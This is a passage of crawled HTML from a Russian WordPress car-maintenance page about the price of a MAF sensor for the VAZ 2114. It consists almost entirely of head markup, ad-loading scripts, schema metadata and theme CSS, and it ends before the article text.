

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://avtoshkolak.ru/ustrojstvo/skolko-stoit-datchik-dmrv-na-vaz-2114.html
body_size: 70636
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet"> <!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--> <!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]--> <!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]--> <script>var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('ad: presents')</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://newcreatework.monster/pjs/uAoSZoYD.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">//
				ajaxurl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";
			//</script> <title>✅ Сколько стоит датчик дмрв на ваз 2114 - avtoshkolak.ru</title><meta name="description" content="ᐉ Сколько стоит датчик дмрв на ваз 2114 Сколько стоит датчик ДМРВ на ВАЗ (2110, 2112, 2114) ДМРВ машины ВАЗ выходит из строя достаточно часто. Эксплуатация" /><link rel="canonical" href="https://avtoshkolak.ru/ustrojstvo/skolko-stoit-datchik-dmrv-na-vaz-2114.html" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="seoshnik" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="1 минута" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"http://schema.org","@graph":[{"@type":"WebPage","@id":"https://avtoshkolak.ru/ustrojstvo/skolko-stoit-datchik-dmrv-na-vaz-2114.html","url":"https://avtoshkolak.ru/ustrojstvo/skolko-stoit-datchik-dmrv-na-vaz-2114.html","name":"✅ Сколько стоит датчик дмрв на ваз 2114 - avtoshkolak.ru","isPartOf":{"@id":"https://avtoshkolak.ru/#website"},"primaryImageOfPage":{"@id":"https://avtoshkolak.ru/ustrojstvo/skolko-stoit-datchik-dmrv-na-vaz-2114.html#primaryimage"},"image":{"@id":"https://avtoshkolak.ru/ustrojstvo/skolko-stoit-datchik-dmrv-na-vaz-2114.html#primaryimage"},"thumbnailUrl":"https://skolkos.ru/wp-content/uploads/2019/08/datava.jpg","datePublished":"2020-05-31T06:20:08+00:00","dateModified":"2020-05-31T06:20:08+00:00","author":{"@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12"},"description":"ᐉ Сколько стоит датчик дмрв на ваз 2114 Сколько стоит датчик ДМРВ на ВАЗ (2110, 2112, 2114) ДМРВ машины ВАЗ выходит из строя достаточно часто. Эксплуатация","breadcrumb":{"@id":"https://avtoshkolak.ru/ustrojstvo/skolko-stoit-datchik-dmrv-na-vaz-2114.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://avtoshkolak.ru/ustrojstvo/skolko-stoit-datchik-dmrv-na-vaz-2114.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/ustrojstvo/skolko-stoit-datchik-dmrv-na-vaz-2114.html#primaryimage","url":"https://skolkos.ru/wp-content/uploads/2019/08/datava.jpg","contentUrl":"https://skolkos.ru/wp-content/uploads/2019/08/datava.jpg"},{"@type":"BreadcrumbList","@id":"https://avtoshkolak.ru/ustrojstvo/skolko-stoit-datchik-dmrv-na-vaz-2114.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://avtoshkolak.ru/"},{"@type":"ListItem","position":2,"name":"Сколько стоит датчик дмрв на ваз 2114"}]},{"@type":"WebSite","@id":"https://avtoshkolak.ru/#website","url":"https://avtoshkolak.ru/","name":"avtoshkolak.ru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://avtoshkolak.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12","name":"seoshnik","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","caption":"seoshnik"}}]}</script> <link rel='dns-prefetch' href='//ajax.googleapis.com' /> <script type="text/javascript"></script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://avtoshkolak.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://avtoshkolak.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='toc-css-css' href='https://avtoshkolak.ru/wp-content/plugins/aftparser/css/toc.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://avtoshkolak.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' /><link rel='stylesheet' id='style-vote2x-css' href='https://avtoshkolak.ru/wp-content/plugins/vote2x/vote2x-style.css?1_2_2&#038;ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='wp-postratings-css' href='https://avtoshkolak.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.90' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.5.3' type='text/css' media='all' /><style id='wpdiscuz-frontend-css-inline-css' type='text/css'>#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-km .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-km .wpd-comment-author, #wpdcom .wpd-blog-km .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-km .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-km .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-km .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-km .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > 